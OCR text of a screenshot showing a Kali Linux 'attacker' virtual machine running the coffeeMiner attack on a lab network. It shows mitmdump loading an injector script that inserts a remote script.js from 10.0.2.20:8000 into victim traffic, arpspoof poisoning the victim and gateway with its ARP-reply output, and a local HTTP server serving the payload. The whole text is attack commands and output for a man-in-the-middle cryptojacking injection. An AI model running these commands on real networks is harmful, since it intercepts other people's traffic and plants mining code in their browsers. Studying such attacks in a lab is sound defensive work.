 kali attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Terminal - root@kali: ~/... 12:16 root
Terminal - root@kali: ~/coffeeMiner
File Edit View Terminal Tabs Help
root@kali:~/coffeeMiner# ~/.local/bin/mitmdump -s
'injector.py http://10.0.2.20:8000/script.js' -T
Loading script: injector.py http://10.0.2.20:8000/
script.js
Proxy server listening at http://0.0.0.0:8080
File System
Home
KALI LINUX™
“the quieter you become, the more you are able to hear”
root@kali:~/coffeeMiner# arpspoof -i eth0 -t 10.0
.2.10 10.0.2.15
8:0:27:81:31:b3 8:0:27:10:ff:7 0806 42: arp reply
10.0.2.15 is-at 8:0:27:81:31:b3
8:0:27:81:31:b3 8:0:27:10:ff:7 0806 42: arp reply
10.0.2.15 is-at 8:0:27:81:31:b3
8:0:27:81:31:b3 8:0:27:10:ff:7 0806 42: arp reply
10.0.2.15 is-at 8:0:27:81:31:b3
8:0:27:81:31:b3 8:0:27:10:ff:7 0806 42: arp reply
10.0.2.15 is-at 8:0:27:81:31:b3
8:0:27:81:31:b3 8:0:27:10:ff:7 0806 42: arp reply
10.0.2.15 is-at 8:0:27:81:31:b3
8:0:27:81:31:b3 8:0:27:10:ff:7 0806 42: arp reply
10.0.2.15 is-at 8:0:27:81:31:b3
8:0:27:81:31:b3 8:0:27:c0:8a:68 0806 42: arp repl
y 10.0.2.10 is-at 8:0:27:81:31:b3
8:0:27:81:31:b3 8:0:27:c0:8a:68 0806 42: arp repl
y 10.0.2.10 is-at 8:0:27:81:31:b3
8:0:27:81:31:b3 8:0:27:c0:8a:68 0806 42: arp repl
y 10.0.2.10 is-at 8:0:27:81:31:b3
root@kali:~/coffeeMiner# python3 httpServer.py
serving at port 8000
[0] 0:arpspoof* "kali" 12:15 25-Dec-17